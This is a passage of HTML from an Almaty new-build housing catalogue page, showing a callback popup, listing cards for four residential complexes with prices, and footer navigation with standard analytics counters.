                                <td>Строится ЖК</td>
                                <td>1</td>
                            </tr>
                                                                            <tr>
                                <td>В продаже ЖК</td>
                                <td>2</td>
                            </tr>
                                            </table>
                </div>
                    </div>
    
            <div class="_hide">
        <div id="deferred-popup">
                            
<div class="panel__section">
    <button data-open-popup title="Заказать бесплатный звонок"
            class="button button--accent contact-me__button _flex _items-center _justify-center js-mfp-ajax"
            data-mfp-src='//novostroyki-almaty.kz/popup/get'
            data-param='{"name":"CallbackOrder","params":{"name":"\u0416\u041a Melody","phone":"","image":"72141061133f34e20dae91dd723512ad.jpg","alias":"zhk-melody","place":"pop_up","type":"pop_up","creativeCenter":null,"complex_name":"\u0416\u041a Melody","module":"complex"}}'
            data-mfp="ajax" >
                    <span class="contact-me__icon-container">
                        <span class="contact-me__button-icon">
                            <svg viewBox="0 0 20 20" width="22" height="22">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#icon-phone"></use>
                            </svg>
                        </span>
                    </span>
        <span>свяжитесь со мной </span>
    </button>
</div>
                    </div>
    </div>
</div>
        </div>
    </div>
</div>



<div class="fixed-info  _ptb-def">
    <div class="container">
        <div class="grid">
            <div class="gcell gcell--12">
                <a data-mfp-src='//novostroyki-almaty.kz/popup/get' data-param='{"name":"CallbackOrder","params":{"module":"complex","alias":"zhk-melody","image":"72141061133f34e20dae91dd723512ad.jpg","complex_name":"\u0416\u041a Melody","type":"callback","creativeCenter":null,"place":"call_me"}}' class="button--call button--call-rough js-mfp-ajax _justify-center">
                    <div class="contact-me__icon-container">
                            <span class="contact-me__button-icon">
                                <svg viewBox="0 0 20 20">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#icon-phone"></use>
                                </svg>
                            </span>
                    </div>
                    <span>Отдел продаж</span>
                </a>
            </div>
        </div>
    </div>
</div>

<script>

    (function () {
        function hack() {
            if (window.jQuery) {
                window.jQuery(function ($) {
                    var $el = $('.js-' + window.location.hash.replace("#", ""));
                    if ($el.length) {
                        $el.parent().css('box-shadow', '0px 0px 1px #ffd200');
                        $el.trigger('click');
                    }
                });
            }
        }

        //window.addEventListener('load', hack);
        document.addEventListener('DOMContentLoaded', hack);
    })();
</script>
<div class="section section--building-cards ">

    <div class="section__heading">
        <div class="container">
            <div class="grid grid--spaces-def _items-center">
                <div class="gcell gcell--12 gcell--def-auto">
                    <div class="grid grid--spaces-md grid--spaces-ms-def _ms-justify-center _def-justify-start">
                        <div class="gcell gcell--12 gcell--ms-auto _text-center _ms-text-left">
                            <div class="section__title _ms-mt-sm _def-mt-none"></div>
                        </div>
                        <div class="gcell gcell--12 gcell--ms-auto _text-center _ms-text-left">
                            <a class="button button--air " href='//novostroyki-almaty.kz/map'>
                                <span class="button__content">
                                    <i class="svgi svgi--map-marker button__svgi button__svgi--left">
                                        <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use>
                                        </svg>

                                    </i>
                                    <span class="button__text">Показать на карте</span>
                                </span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="section__content">

        <div class="container">
            <div class="grid grid--spaces-def _justify-between flex-fix flex-fix--building-cards">
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroyki-almaty.kz/zhk-aspen" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/bc01919a89d454ef9151e504fd7a58e4.jpg"></a>
                                                </div>
            <a href="//novostroyki-almaty.kz/zhk-aspen" class="building-card__title">ЖК ASPEN</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='6138'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Алматы, просп. Аль-Фараби, 116/1</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>51 000 000</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>1 200 000</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">строится</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">бизнес</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/reliability.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">рекомендуем</div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroyki-almaty.kz/zhk-estet" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/21d5325c20cfd63ecc5246385b10f314.jpg"></a>
                                                </div>
            <a href="//novostroyki-almaty.kz/zhk-estet" class="building-card__title">ЖК Estet</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='6068'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Алматы, ул. Розыбакиева / ул. Ескараева / ул. Тажибаевой</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>55 580 000</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>920 000</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">строится</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">бизнес</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/reliability.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">рекомендуем</div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroyki-almaty.kz/zhk-orion" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/5f62fb9491c972956822c7faba0bcd08.jpg"></a>
                                                </div>
            <a href="//novostroyki-almaty.kz/zhk-orion" class="building-card__title">ЖК Orion 3</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='5650'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Алматы, просп. Аль-Фараби, уч. 15/1</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>60 187 500</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>885 000</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">строится</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">бизнес</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/reliability.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">рекомендуем</div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroyki-almaty.kz/zhk-jardin" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/0831e9280cbb5d40961c7f2b9daf7b44.jpg"></a>
                                                </div>
            <a href="//novostroyki-almaty.kz/zhk-jardin" class="building-card__title">ЖК Jardin</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='6136'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Алматы, мкрн. Нурлытау, 932</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>56 740 000</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>820 000</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">строится</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">бизнес</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/reliability.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">рекомендуем</div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
            </div>
        </div>
    </div>
    <div class="container _pt-lg">
        <div class="grid grid--auto grid--spaces-def">
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroyki-almaty.kz">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки Алматы                            </span>
                        </span>
                    </a>
                </div>
            
            
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroyki-almaty.kz?class=biznes">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки бизнес класса                            </span>
                        </span>
                    </a>
                </div>
            
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroyki-almaty.kz/developers/epc-group">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки застройщика EPC Group                            </span>
                        </span>
                    </a>
                </div>
                    </div>
    </div>
</div>
            </div>
    <div class="footer">
    <div class="container">
        <div class="footer__top _def-show">
            <div class="grid grid--hspaces-def _justify-between">
                <div class="gcell gcell--5">
                    <div class="links-bundle links-bundle--footer ">
                        <div class="links-bundle__heading">
                            <div class="container">
                                <div class="links-bundle__title">Основные разделы</div>
                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <ul class="links-bundle__list">
                                <li class="links-bundle__item">
                                    <a href="/" class="links-bundle__link">
                                        <span>Каталог новостроек</span>
                                    </a>

                                </li>
                                <li class="links-bundle__item">
                                    <a href="//novostroyki-almaty.kz/map" class="links-bundle__link">
                                        <span>На карте</span>
                                    </a>
                                </li>
                                                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="//novostroyki-almaty.kz/developers">
                                            <span>Застройщики</span>
                                        </a>
                                    </li>
                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="//novostroyki-almaty.kz/offers">
                                            <span>Акции</span>
                                        </a>
                                    </li>
                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="https://novostroy.kz/">
                                            <span>Новостройки Астаны</span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                </div>

                                    <div class="gcell gcell--4">
                        <div class="links-bundle links-bundle--footer ">
                            <div class="links-bundle__heading">
                                <div class="container">
                                    <div class="links-bundle__title">Информация</div>
                                </div>
                            </div>
                            <div class="links-bundle__body">
                                <ul class="links-bundle__list">
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/o-kompanii" class="links-bundle__link">
                                                <span>О компании</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/news" class="links-bundle__link">
                                                <span>Новости и статьи</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/contact" class="links-bundle__link">
                                                <span>Контакты</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/ads" class="links-bundle__link">
                                                <span>Реклама</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/sitemap" class="links-bundle__link">
                                                <span>Карта сайта</span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                                    <div class="gcell gcell--3">
                        <div class="links-bundle links-bundle--footer ">
                            <div class="links-bundle__heading">
                                <div class="container">
                                    <div class="links-bundle__title">У нас ищут</div>
                                </div>
                            </div>
                            <div class="links-bundle__body">
                                <ul class="links-bundle__list">
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/?class=komfort" class="links-bundle__link">
                                                <span>Новостройки комфорт класса</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/?class=biznes" class="links-bundle__link">
                                                <span>Новостройки бизнес класса</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/?maxprice=25000000" class="links-bundle__link">
                                                <span>Новостройки до 25 000 000 ₸</span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
        <div class="footer__bottom _ms-show">
            <div class="grid grid--spaces-def">
                <div class="gcell gcell--5">
                    <a href="//novostroyki-almaty.kz" class="logo footer__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--4">
                    <div class="links-bundle links-bundle--social ">
                        <div class="links-bundle__heading">
                            <div class="container">
                                                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <div class="social ">
                                <ul class="social__list">
                                                                                                                                                                                                                    </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="gcell gcell--3">
                    <div class="developer">
                        <a href="https://wezom.com.ua/" class="developer__link" title="Агенство системных интернет-решений Wezom" target="_blank">
                            		                        <img class="developer__img lozad" src="[data-uri]" data-lozad="/Media/assets/images/developer-ru.png" alt="Wezom">
                                                    </a>
                    </div>
                </div>
            </div>
            <div class="grid grid--spaces-def">
                <div class="gcell gcell--12 gcell--md-5">
                    <div class="copyright">&copy; 2026 Все Новостройки от застройщиков                        <br>Каталог новостроек Алматы</div>
                </div>
                <div class="gcell gcell--auto _ml-auto"></div>
            </div>
        </div>

        <div class="footer__bottom _ms-hide">
            <div class="grid grid--spaces-def">
                                <div class="gcell gcell--12 gcell--sm-5 _mt-def _sm-mt-none">
                    <a href="//novostroyki-almaty.kz" class="logo footer__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--12 gcell--sm-7">
                    <div class="copyright">&copy; 2026 Все Новостройки от застройщиков                        <br>Каталог новостроек Алматы</div>
                </div>
                <div class="gcell gcell--12 gcell--sm-5">
                    <div class="developer">
                        <a href="https://wezom.com.ua/" class="developer__link" title="Агентство системных интернет-решений Wezom" target="_blank">
	                        		                        <img class="developer__img lozad" src="[data-uri]" data-lozad="/Media/assets/images/developer-ru.png" alt="Wezom">
	                                                </a>
                    </div>
                </div>
            </div>
        </div>
                                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(57585943, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57585943" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->                            <!-- hit.ua -->
<a href='http://hit.ua/?x=47389' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='//c.hit.ua/hit?i=47389&g=0&x=2"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' wi"+"dth='1' he"+"ight='1'/>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=47389&amp;g=0&amp;x=2' border='0'/>
</noscript></a>
<!-- / hit.ua -->

                            <div id="building-title"></div>
        <div id="complex-title"></div>
    </div>
</div>
</div>
<div class="mobile-menu " >
    <div class="mobile-menu__heading">
        <a href="//novostroyki-almaty.kz" class="mobile-menu__logo">
                            <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                    </a>
    </div>
    <div class="mobile-menu__body">
        <nav class="mobile-menu__nav">
            <ul class="mobile-menu__list js-init" data-accordion='{"mode":"only_one"}'>
	            <li class="mobile-menu__item">
	                <i class="svgi svgi--house mobile-menu__icon">
		                <svg viewBox="0 0 17.813 17.968" width="17.813" height="17.968">
			                <use xlink:href="/Media/assets/images/sprites/icons.svg#house"></use>
		                </svg>
	                </i>
                    <a href="//novostroyki-almaty.kz" class="mobile-menu__link">
                        <span class="mobile-menu__text">Главная</span>
                    </a>
                </li>
                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--burger-2 mobile-menu__icon">
		                    <svg viewBox="0 0 17 12" width="17" height="12">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#burger-2"></use>
		                    </svg>
	                    </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/catalog">
                            <span class="mobile-menu__text">Каталог новостроек</span>
                        </a>
                    </li>
                                                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--map-marker mobile-menu__icon">
		                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use>
		                    </svg>
	                    </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/map">
                            <span class="mobile-menu__text">На карте</span>
                        </a>
                    </li>
                
                                                                                                        <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#crane"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="//novostroyki-almaty.kz/developers">
                                    <span class="mobile-menu__text">Застройщики</span>
                                </a>
                            </li>
                                                                                                <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#sales"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="//novostroyki-almaty.kz/offers">
                                    <span class="mobile-menu__text">Акции</span>
                                </a>
                            </li>
                                                                                                <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#house"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="https://novostroy.kz/">
                                    <span class="mobile-menu__text">Новостройки Астаны</span>
                                </a>
                            </li>
                                                                                        <li class="mobile-menu__item">
                            <i class="svgi svgi--map-marker mobile-menu__icon">
                                <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#news"></use>
                                </svg>
                            </i>
                            <a class="mobile-menu__link" href="//novostroyki-almaty.kz/news">
                                <span class="mobile-menu__text">Статьи и новости</span>
                            </a>
                        </li>
                                        <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#contacts"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/contact">
                            <span class="mobile-menu__text">Контакты</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#ads"></use>
                            </svg>
